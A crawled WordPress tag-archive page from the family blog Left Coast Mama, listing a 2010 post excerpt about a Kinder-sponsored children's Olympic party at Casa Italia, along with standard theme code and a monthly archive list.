

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/tag/dancing/
body_size: 9312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Dancing | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Dancing Tag Feed" href="http://leftcoastmama.net/tag/dancing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/tags/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive tag tag-dancing tag-420 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>Dancing</span>				</h1>

				



	
			<div id="post-1103" class="post-1103 post type-post status-publish format-standard hentry category-adventures category-aidan category-family category-family-time category-outings category-quinlan category-vancouver-2010-olympics tag-casa-italia tag-chocolate tag-dancing tag-family-friendly-olympic-party tag-kinder tag-olympics tag-vancouver-2010-olympics">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2010/02/18/casa-italia-and-kinder-surprises/" rel="bookmark">Casa Italia and Kinder Surprises</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2010/02/18/casa-italia-and-kinder-surprises/" title="10:36 pm" rel="bookmark"><span class="entry-date">February 18, 2010</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>On Saturday we were fortunate enough to be invited to a kids party at Casa Italia that was sponsored by Kinder of the Surprise eggs.  In our house there are two things we love, chocolate and the Olympics so we &hellip; <a href="http://leftcoastmama.net/2010/02/18/casa-italia-and-kinder-surprises/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/adventures/" rel="category tag">Adventures</a>, <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>, <a href="http://leftcoastmama.net/category/family/" rel="category tag">family</a>, <a href="http://leftcoastmama.net/category/family-time/" rel="category tag">Family Time</a>, <a href="http://leftcoastmama.net/category/outings/" rel="category tag">outings</a>, <a href="http://leftcoastmama.net/category/quinlan/" rel="category tag">Quinlan</a>, <a href="http://leftcoastmama.net/category/vancouver-2010-olympics/" rel="category tag">Vancouver 2010 Olympics</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/casa-italia/" rel="tag">Casa Italia</a>, <a href="http://leftcoastmama.net/tag/chocolate/" rel="tag">Chocolate</a>, <a href="http://leftcoastmama.net/tag/dancing/" rel="tag">Dancing</a>, <a href="http://leftcoastmama.net/tag/family-friendly-olympic-party/" rel="tag">Family Friendly Olympic Party</a>, <a href="http://leftcoastmama.net/tag/kinder/" rel="tag">Kinder</a>, <a href="http://leftcoastmama.net/tag/olympics/" rel="tag">Olympics</a>, <a href="http://leftcoastmama.net/tag/vancouver-2010-olympics/" rel="tag">Vancouver 2010 Olympics</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="http://leftcoastmama.net/2010/02/18/casa-italia-and-kinder-surprises/#comments">1 Comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-1103 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
